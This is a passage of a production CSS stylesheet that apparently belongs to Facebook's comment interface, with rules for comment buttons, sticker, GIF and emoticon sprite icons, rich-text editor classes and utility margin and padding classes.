.openToggler .UFICommentCloseButton,.UFIRow:hover .UFICommentCloseButton,.UFIRow .UFICommentCloseButton.openToggler,.UFIRow .UFICommentCloseButton:focus,.UFIRow .UFICommentCloseButton.focused,.UFIRow .UFICommentCloseButton.focused a {
    opacity: 1;
    outline: none
}

.UFICommentCloseButton.UFICommentCloseButtonNux {
    opacity: 1
}

.UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -679px;
    display: block;
    height: 12px;
    width: 15px
}

.UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper {
    padding: 6px 3px
}

.UFICommentStickerButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 5px 6px 5px 4px
}

.UFICommentGifButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 0
}

.UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -55px -1541px;
    height: 14px;
    width: 14px
}

.UFICommentStickerButton:hover .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.openDialog .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -1941px;
    height: 16px;
    margin: 8px 2px 8px 6px;
    width: 16px
}

.UFICommentGifButton:hover .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -56px -1905px
}

.UFIPhotoAttachLinkWrapper:hover .UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -691px
}

.UFICommentPhotoAttachedPreview {
    background-color: #fff;
    border-color: #bdc7d8;
    border-style: solid;
    border-top: 1px solid #eee;
    border-width: 0 1px 1px;
    min-height: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview .uiCloseButton {
    position: absolute;
    right: 10px;
    top: 10px
}

.UFICommentPhotoAttachedPreview .UFICommentPhotoAttachedPreviewLoadingIndicator {
    height: 21px;
    padding: 33px
}

.UFICommentStarsAttachedPreview {
    align-items: center;
    display: flex;
    flex-direction: row
}

.UFICommentStarsAttachedPreviewImage {
    margin-right: 4px
}

.UFICommentReactionIconContainer {
    bottom: -2px;
    padding-right: 3px;
    position: relative
}

.UFICommentLikeButton {
    margin: -5px;
    padding: 2px 5px 4px;
    white-space: nowrap
}

.UFILiveCommentRedesignLikedButton {
    color: #3578e5
}

.UFICommentReactionsBling a.UFICommentLikeButton {
    color: #365899
}

.UFICommentLikeButton:active,.UFICommentLikeButton:focus,.UFICommentLikeButton:hover {
    text-decoration: none
}

.UFITranslateAttribution {
    color: #90949c;
    display: block;
    margin: 0
}

.UFITranslatedText {
    border-left: 2px solid #dcdee3;
    display: block;
    margin-top: 2px;
    padding-left: 8px
}

.UFITranslationErrorText {
    color: #90949c;
    display: block;
    margin-top: 2px
}

.UFITranslateLink {
    display: block;
    margin: 0
}

.UFIRow .UFIImageBlockImage {
    margin: 0
}

.UFIRow .UFIImageBlockContent {
    margin: 0;
    padding-left: 8px
}

.UFIShareRow .UFIImageBlockContent {
    padding-left: 4px
}

.UFILikeSentence .UFIImageBlockContent {
    padding-left: 5px
}

.UFIPagerRow .UFIImageBlockContent {
    padding-left: 6px
}

.UFIContainer .UFILivePinnedComment.UFIComment {
    background-color: #fff;
    border-bottom: 1px solid #e5e5e5;
    border-left: 12px solid white;
    border-right: 12px solid white;
    border-top: 1px solid #e5e5e5;
    margin: 0
}

.UFICommentLiveVideoAnnouncementBody {
    align-items: center;
    display: flex
}

.UFICommentLiveVideoAnnouncementMessage {
    flex-grow: 1;
    margin-right: 2px
}

.UFIPrivateCommentLabel {
    align-items: center;
    display: flex;
    margin-left: 40px;
    padding-bottom: 2px
}

.UFIPrivateCommentLabel.UFIPrivateCommentActorOnly {
    margin-bottom: -9px
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel {
    align-items: baseline;
    display: inline-flex;
    margin-left: 0;
    padding-bottom: 0
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel.UFIPrivateCommentReplyLabel {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
}

.UFIPrivateCommentLabelIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1075px;
    align-self: center;
    display: inline-block;
    height: 12px;
    width: 12px
}

.UFIPrivateCommentLabelText {
    color: #616770;
    margin-left: 6px
}

.UFICommentContent .UFIPrivateCommentLabelText {
    margin-left: 4px
}

.UFILivePinnedCommentLabel {
    color: #3578e5;
    display: block;
    margin-bottom: 4px;
    margin-top: 2px
}

.UFICommentShareOptionsContainer {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    margin-top: 12px
}

.UFICommentShareOptionsDescription {
    color: #616770
}

.UFICommentShareOptions {
    display: flex
}

.UFICommentShareOptionsItem {
    margin-right: 8px
}

.UFILivePinnedCommentGlyph {
    margin-bottom: -1px;
    margin-right: 4px
}

.UFIBusinessActorIconText {
    color: #27b4e8;
    left: 50%;
    position: absolute;
    top: 54%;
    transform: translate(-50%, -50%);
    -webkit-user-select: none
}

.UFICommentEmojiIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    height: 16px;
    width: 16px
}

.UFICommentEmojiIcon:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1958px
}

.UFICommentEmojiIcon:active {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    opacity: .5
}

.UFICommentEmojiIcon.UFICommentEmojiIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1958px
}

.UFICommentFeaturedProductsIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px;
    height: 16px;
    width: 16px
}

.UFICommentFeaturedProductsIcon.UFICommentFeaturedProductsIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px
}

.UFICommentActions {
    min-height: 15px
}

.UFIAuthorPinnedCommentIcon {
    margin-right: 4px;
    position: relative;
    top: 2px
}

._5e-r ._53ij {
    border: none;
    border-radius: 2px;
    overflow: hidden
}

._5e-r ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2026px;
    bottom: -3px;
    height: 8px;
    position: absolute;
    right: 13px;
    width: 16px
}

._5e-r ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -2026px;
    height: 8px;
    position: absolute;
    right: 13px;
    top: -1px;
    width: 16px
}

._2ad7 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._88lp {
    margin-left: 4px;
    position: relative;
    top: 1px
}

._2ad7._5dzy,._4rwy,._6p8n {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1153px;
    border-radius: 50%;
    height: 12px;
    width: 12px
}

._2ad7._5dzy {
    top: -1px
}

._4rwy,._7cf0,._6p8n {
    background-color: #fff
}

._7cf0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1941px;
    border-radius: 50%;
    height: 16px;
    width: 16px
}

._6p8n {
    margin-right: -3px
}

._7cf0,._6--1 ._4rwy {
    bottom: -1px;
    position: absolute;
    right: -1px
}

.x10l6tqk {
    position: absolute
}

.x179tack {
    -webkit-clip-path: polygon(0 0,0 0,0 0,0 0);
    clip-path: polygon(0 0,0 0,0 0,0 0)
}

.xzpqnlu {
    clip: rect(0,0,0,0)
}

a.weakReference {
    color: #7f7f7f;
    white-space: nowrap
}

a.weakReference img:first-child,a.weakReference i:first-child {
    margin-right: 3px
}

._aeqv {
    align-items: center;
    display: inline-flex;
    flex-direction: column;
    justify-content: center
}

._aeqw {
    text-shadow: 0 0 4px rgba(0, 0, 0, .5)
}

._aeqx {
    box-sizing: border-box;
    height: 100%;
    padding: 12px;
    width: 100%
}

._5yk1 {
    background: #fff;
    border: 1px solid #bdc7d8;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px
}

._am3g {
    padding: 3px
}

._am3f {
    padding: 9px 28px 9px 9px
}

._5yk1 ._1p1u {
    color: #bec3c9
}

._7v3u {
    border-radius: 13px;
    color: #fff;
    font-size: 12px;
    padding: 3px 5px
}

._4cgy {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle
}

._1lid {
    animation: SUISpinnerRotation 550ms linear infinite;
    -webkit-backface-visibility: hidden;
    display: block;
    will-change: transform
}

@keyframes SUISpinnerRotation {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

._8036>._4cgy~._4cgy {
    display: none
}

._5v47 {
    display: inline;
    white-space: nowrap
}

.UFICommentContent ._5v47 {
    font-size: 12px
}

._5uzb {
    padding-right: 3px
}

._1ipe {
    font-size: 0;
    visibility: hidden
}

._1x3s {
    display: none
}

._42ef {
    overflow: hidden
}

._8o,._8o .img {
    display: block
}

._8r {
    margin-right: 5px
}

._8s {
    margin-right: 8px
}

._8t {
    margin-right: 10px
}

._6a {
    display: inline-block
}

._6d {
    vertical-align: bottom
}

._6b {
    vertical-align: middle
}

._6e {
    vertical-align: top
}

._5u5j {
    width: 100%
}

._ohe {
    float: left
}

._ohf {
    float: right
}

._ohf>.horizontal {
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center
}

@keyframes CSSFade_show {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes CSSFade_hide {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

a._58cn:hover {
    text-decoration: none
}

a:hover ._58cm {
    text-decoration: underline
}

._58cn ._58cl {
    color: #365899
}

.UFIContainer ._58cn ._58cl {
    color: #90949c
}

._42ft {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap
}

._42ft:hover {
    text-decoration: none
}

._42ft+._42ft {
    margin-left: 4px
}

._42fr,._42fs {
    cursor: default
}

._afhc {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._50zz {
    height: 10px;
    width: 10px
}

._50zz._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1648px
}

._50zz._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1803px
}

._50zz._50z-:active,._50zz._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1659px
}

._50zz._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1814px
}

._50zz._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1825px
}

._50-0 {
    height: 12px;
    width: 12px
}

._50-0._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1179px
}

._50-0._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1205px
}

._50-0._50z-:active,._50-0._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1192px
}

._50-0._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1218px
}

._50-0._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1231px
}

._50-1 {
    height: 20px;
    width: 20px
}

._50-1._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1726px
}

._50-1._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z-:active,._50-1._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1747px
}

._50-1._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -67px -1780px
}

._8k_v._50zy._50-1 {
    background-image: url(/rsrc.php/v3/yv/r/XcPIROjSoOw.png);
    background-position: unset;
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._9l19 ._50zy {
    display: none
}

._5upp {
    background-color: transparent;
    border: 0 none;
    cursor: pointer;
    font-size: 0!important;
    overflow: hidden;
    padding: 0;
    vertical-align: middle
}

.highContrast ._5upp {
    font-size: 11px!important;
    height: auto;
    width: auto
}

._50f3 {
    font-size: 12px;
    line-height: 16px
}

._50f4 {
    font-size: 14px;
    line-height: 18px
}

._50f5 {
    font-size: 16px;
    line-height: 20px
}

._50f6 {
    font-size: 18px;
    line-height: 22px
}

._2iei {
    font-size: 40px;
    line-height: 48px
}

._2iej {
    font-size: 24px;
    line-height: 28px
}

._2iek {
    font-size: 20px;
    line-height: 24px
}

._2iel {
    font-size: 16px;
    line-height: 20px
}

._2iem {
    font-size: 14px;
    line-height: 18px
}

._2ien {
    font-size: 14px;
    line-height: 18px
}

._2ieo {
    font-size: 13px;
    line-height: 17px
}

._2iep {
    font-size: 12px;
    line-height: 16px
}

._2ieq {
    font-size: 12px;
    line-height: 16px
}

._50f7 {
    font-weight: 600
}

._5kx5 {
    font-weight: normal
}

._50f8 {
    color: #90949c
}

._c24 {
    color: #4b4f56
}

._50f9 {
    color: #1d2129
}

._2iev {
    color: #1c1e21
}

._2iex {
    color: #606770
}

._2iey {
    color: #bec3c9
}

._rzx {
    color: #385898
}

._rzy {
    color: #8d949e
}

._2ier {
    color: #fff
}

._1hk0 {
    color: #1877f2
}

._2iet {
    color: #00a400
}

._2ieu {
    color: #fa383e
}

._2iez {
    color: #ccc
}

._2ie- {
    color: #4a4a4a
}

._2ie_ {
    color: #373737
}

#facebook ._5s6c._5s6c,._5s6c {
    font-family: Georgia, serif;
    letter-spacing: normal
}

#facebook ._6mv-._6mv-,._6mv- {
    font-family: 'Open Dyslexic';
    letter-spacing: normal
}

.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4 {
    font-size: 15px;
    line-height: 20px
}

.CometSettingsPage ._50f4 {
    font-weight: 500
}

._3gl1 {
    background-position: center;
    background-repeat: no-repeat;
    caret-color: var(--primary-text);
    display: inline-block;
    margin: 0 1px;
    text-align: center;
    vertical-align: middle
}

._1mjk ._3gl1 {
    caret-color: #fff
}

._ncl {
    color: transparent;
    display: inline-block;
    transform: translateY(-3px);
    z-index: -1
}

._5zk7 {
    background-color: rgba(88, 144, 255, .15);
    border-bottom: 1px solid rgba(88, 144, 255, .3)
}

._247o {
    background-color: #dce6f8
}

._whq {
    background-color: #eee;
    color: #666
}

._5rp7,._5rpb,._5rpu {
    height: inherit;
    text-align: inherit
}

._5rpu[contenteditable='true'] {
    -webkit-user-modify: read-write-plaintext-only
}

._5rp7 {
    position: relative
}

._5rpb {
    background-color: rgba(255, 255, 255, 0);
    position: relative;
    z-index: 1
}

.safari ._5rpb {
    border-left: .1px solid transparent
}

._45m_ {
    position: relative
}

._5rp8 ._1mf {
    text-align: left
}

._5rp8 ._1p1t {
    left: 0;
    text-align: left
}

._5rpa ._1mf {
    text-align: center
}

._5rpa ._1p1t {
    margin: 0 auto;
    text-align: center;
    width: 100%
}

._5rp9 ._1mf {
    text-align: right
}

._5rp9 ._1p1t {
    right: 0;
    text-align: right
}

._1p1t {
    color: #90949c;
    position: absolute;
    width: 100%;
    z-index: 1
}

._1p1u {
    color: #bec2c9
}

._32of {
    display: none
}

._1mf {
    position: relative;
    white-space: pre-wrap
}

._1mj {
    direction: ltr;
    text-align: left
}

._1mk {
    direction: rtl;
    text-align: right
}

._3kq6 {
    direction: ltr
}

._3kq7 {
    direction: rtl
}

._1bv0,._1bv1 {
    margin: 16px 0;
    padding: 0
}

._3kq1._3kq6 {
    margin-left: 1.5em
}

._3kq1._3kq7 {
    margin-right: 1.5em
}

._3kq2._3kq6 {
    margin-left: 3em
}

._3kq2._3kq7 {
    margin-right: 3em
}

._3kq3._3kq6 {
    margin-left: 4.5em
}

._3kq3._3kq7 {
    margin-right: 4.5em
}

._3kq4._3kq6 {
    margin-left: 6em
}

._3kq4._3kq7 {
    margin-right: 6em
}

._3kq5._3kq6 {
    margin-left: 7.5em
}

._3kq5._3kq7 {
    margin-right: 7.5em
}

._3kpz {
    list-style-type: square;
    position: relative
}

._3kpz._3kq1 {
    list-style-type: disc
}

._3kpz._3kq2 {
    list-style-type: circle
}

._3kp_ {
    list-style-type: none;
    position: relative
}

._3kp_._3kq6:before {
    left: -36px;
    position: absolute;
    text-align: right;
    width: 30px
}

._3kp_._3kq7:before {
    position: absolute;
    right: -36px;
    text-align: left;
    width: 30px
}

._3kp_:before {
    content: counter(ol0) '. ';
    counter-increment: ol0
}

._3kp_._3kq2:before {
    content: counter(ol1, lower-alpha) '. ';
    counter-increment: ol1
}

._3kp_._3kq3:before {
    content: counter(ol2, lower-roman) '. ';
    counter-increment: ol2
}

._3kp_._3kq4:before {
    content: counter(ol3) '. ';
    counter-increment: ol3
}

._3kp_._3kq5:before {
    content: counter(ol4, lower-alpha) '. ';
    counter-increment: ol4
}

._3kq1._3kq0 {
    counter-reset: ol0
}

._3kq2._3kq0 {
    counter-reset: ol1
}

._3kq3._3kq0 {
    counter-reset: ol2
}

._3kq4._3kq0 {
    counter-reset: ol3
}

._3kq5._3kq0 {
    counter-reset: ol4
}

._47e3,._4ay8 {
    line-height: 0;
    vertical-align: middle
}

._4ay8 {
    font-style: normal!important;
    font-weight: normal!important
}

._4ay8._3kkw {
    font-size: 16px
}

._4ay8._366d {
    font-size: 18px
}

._4ay8._366e {
    font-size: 20px
}

._4ay8._48cb {
    font-size: 24px
}

._4ay8._5-0n {
    font-size: 28px
}

._4ay8._5-0o {
    font-size: 30px
}

._4ay8._5-0p {
    font-size: 32px
}

._4ay8._2oah {
    font-size: 36px
}

._4ay8._4352 {
    font-size: 56px
}

._4ay8._435o {
    font-size: 112px
}

span._47e3 .img {
    vertical-align: -3px
}

i._47e3 {
    display: inline-block;
    vertical-align: top
}

i._47e3._3kkw {
    background-size: 16px 16px;
    height: 16px;
    width: 16px
}

i._47e3._366d {
    background-size: 18px 18px;
    height: 18px;
    width: 18px
}

i._47e3._366e {
    background-size: 20px 20px;
    height: 20px;
    width: 20px
}

i._47e3._48cb {
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._1gwo:before,span._47e3:before {
    clip: rect(1px, 1px, 1px, 1px);
    content: attr(title), '';
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._skr,._7oe {
    display: inline;
    font-size: 0;
    width: 0
}

._5mfr {
    margin: 0 1px
}

._6qdm {
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
    display: inline-block;
    text-decoration: none;
    text-shadow: none;
    vertical-align: text-bottom
}

._6qdm::selection {
    background-color: highlight;
    color: transparent
}

._6qdm._6qdm .pun {
    color: transparent
}

._7c4h {
    display: inline-block;
    position: relative
}

._7c4l {
    display: block;
    left: 0;
    position: absolute;
    top: 0
}

.emoticon {
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: top
}

.emoticon_angel {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -17px
}

.emoticon_colonthree {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -34px
}

.emoticon_confused {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -51px
}

.emoticon_confused_rev {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -68px
}

.emoticon_cry {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -85px
}

.emoticon_devil {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -102px
}

.emoticon_frown {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -119px
}

.emoticon_gasp {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -136px
}

.emoticon_glasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -153px
}

.emoticon_grin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -170px
}

.emoticon_grumpy {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -187px
}

.emoticon_heart {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -204px
}

.emoticon_kiki {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -221px
}

.emoticon_kiss {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -238px
}

.emoticon_like {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 0
}

.emoticon_pacman {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -255px
}

.emoticon_penguin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -272px
}

.emoticon_poop {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -289px
}

.emoticon_putnam {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -306px
}

.emoticon_robot {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -459px
}

.emoticon_shark {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -323px
}

.emoticon_smile {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -340px
}

.emoticon_squint {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -357px
}

.emoticon_sunglasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -374px
}

.emoticon_tongue {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -391px
}

.emoticon_unsure {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -408px
}

.emoticon_upset {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -425px
}

.emoticon_wink {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -442px
}

._4qba {
    font-style: inherit
}

._4qbb,._4qbc,._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,._4qbc:hover,._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

._28hn {
    display: inline-block;
    width: 100%
}

._4ez8 {
    outline: 1px solid #fa3e3e
}

._28ho {
    outline: 1px solid #42b72a
}

._4jnw {
    margin: 0
}

._3-8h {
    margin: 4px
}

._3-8i {
    margin: 8px
}

._3-8j {
    margin: 12px
}

._3-8k {
    margin: 16px
}

._3-8l {
    margin: 20px
}

._2-5b {
    margin: 24px
}

._1kbd {
    margin-bottom: 0;
    margin-top: 0
}

._3-8m {
    margin-bottom: 4px;
    margin-top: 4px
}

._3-8n {
    margin-bottom: 8px;
    margin-top: 8px
}

._3-8o {
    margin-bottom: 12px;
    margin-top: 12px
}

._3-8p {
    margin-bottom: 16px;
    margin-top: 16px
}

._3-8q {
    margin-bottom: 20px;
    margin-top: 20px
}

._2-ox {
    margin-bottom: 24px;
    margin-top: 24px
}

._1a4i {
    margin-left: 0;
    margin-right: 0
}

._3-8r {
    margin-left: 4px;
    margin-right: 4px
}

._3-8s {
    margin-left: 8px;
    margin-right: 8px
}

._3-8t {
    margin-left: 12px;
    margin-right: 12px
}

._3-8u {
    margin-left: 16px;
    margin-right: 16px
}

._3-8v {
    margin-left: 20px;
    margin-right: 20px
}

._6bu9 {
    margin-left: 24px;
    margin-right: 24px
}

._5soe {
    margin-top: 0
}

._3-8w {
    margin-top: 4px
}

._3-8x {
    margin-top: 8px
}

._3-8y {
    margin-top: 12px
}

._3-8z {
    margin-top: 16px
}

._3-8- {
    margin-top: 20px
}

._4aws {
    margin-top: 24px
}

._2-jz {
    margin-right: 0
}

._3-8_ {
    margin-right: 4px
}

._3-90 {
    margin-right: 8px
}

._3-91 {
    margin-right: 12px
}

._3-92 {
    margin-right: 16px
}

._3-93 {
    margin-right: 20px
}

._y8t {
    margin-right: 24px
}

._5emk {
    margin-bottom: 0
}

._3-94 {
    margin-bottom: 4px
}

._3-95 {
    margin-bottom: 8px
}

._3-96 {
    margin-bottom: 12px
}

._3-97 {
    margin-bottom: 16px
}

._3-98 {
    margin-bottom: 20px
}

._20nr {
    margin-bottom: 24px
}

._av_ {
    margin-left: 0
}

._3-99 {
    margin-left: 4px
}

._3-9a {
    margin-left: 8px
}

._3-9b {
    margin-left: 12px
}

._3-9c {
    margin-left: 16px
}

._3-9d {
    margin-left: 20px
}

._4m0t {
    margin-left: 24px
}

._a82f {
    margin-left: 28px
}

._8tm {
    padding: 0
}

._2phz {
    padding: 4px
}

._2ph- {
    padding: 8px
}

._2ph_ {
    padding: 12px
}

._2pi0 {
    padding: 16px
}

._2pi1 {
    padding: 20px
}

._40c7 {
    padding: 24px
}

._2o1j {
    padding: 36px
}

._6buq {
    padding-bottom: 0;
    padding-top: 0
}

._2pi2 {
    padding-bottom: 4px;
    padding-top: 4px
}

._2pi3 {
    padding-bottom: 8px;
    padding-top: 8px
}

._2pi4 {
    padding-bottom: 12px;
    padding-top: 12px
}

._2pi5 {
    padding-bottom: 16px;
    padding-top: 16px
}

._2pi6 {
    padding-bottom: 20px;
    padding-top: 20px
}

._2o1k {
    padding-bottom: 24px;
    padding-top: 24px
}

